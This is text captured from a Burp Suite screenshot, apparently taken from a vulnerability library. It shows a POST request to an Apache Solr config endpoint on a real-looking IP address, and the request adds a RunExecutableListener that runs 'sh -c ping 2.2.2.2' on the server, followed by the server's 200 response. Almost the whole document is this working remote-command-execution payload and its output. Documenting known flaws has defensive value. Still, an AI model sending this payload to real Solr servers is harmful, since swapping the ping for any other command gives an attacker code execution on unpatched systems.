 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://81.68.139.186:8983
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.11
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
7 Referer: http:// /solr/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 207
13
14 {
15 "add-listener":{
16 "event":"newSearche",
17 "name":"newlistener-6",
18 "class":"solr.RunExecutableListener",
19 "exe":"sh",
20 "dir":"/bin/",
21 "args":[
22 "-c",
23 "ping 2.2.2.2"
]
24 }
25 }
26
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":3},
9 "errorMessages":[{
10 "add-listener":{
11 "event":"newSearche",
12 "name":"newlistener-6",
13 "class":"solr.RunExecutableListener",
14 "exe":"sh",
15 "dir":"/bin/",
16 "args":["-c",
17 "ping 2.2.2.2"]},
18 "errorMessages":[" 'newlistener-6' already exists . Do an 'update-listener' , if you want to change it
"]}],
19 "WARNING":"This response format is experimental. It is likely to change in the future."}
20
Search... 0 matches
PeiQi 文库
585 bytes | 30 millis